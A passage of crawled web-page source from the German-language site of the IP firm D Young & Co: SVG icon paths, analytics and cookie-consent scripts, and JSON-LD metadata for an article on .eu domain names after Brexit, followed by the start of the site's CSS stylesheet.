5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2018","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2018-04-10T14:20:23+01:00","dateModified":"2020-01-31T09:34:40+00:00","datePublished":"2018-04-10T14:31:00+01:00","description":"With the withdrawal of the UK from the European Union (EU) scheduled to take place on 30 March 2019 at 00:00h (CET), owners of .eu domain names who are based in the UK should take note of the European Commission’s “Notice to Stakeholders\" published on 28 March 2018. In brief, all EU regulatory frameworks for the .eu top level domain (TLD) will no longer apply to the UK as of 31 March 2019. As a result, UK –based proprietors of.eu domain names are likely to be impacted as detailed below:","headline":".eu domain names: IP & Brexit","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains","name":".eu domain names: IP & Brexit","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains","name":".eu domain names: IP & Brexit","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/9657ebc3/htmx.min.js?v=1757580228"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/37c26697/js/formie.js?v=1756790268" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-xcpjzr');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-10-11T04:03:15+01:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 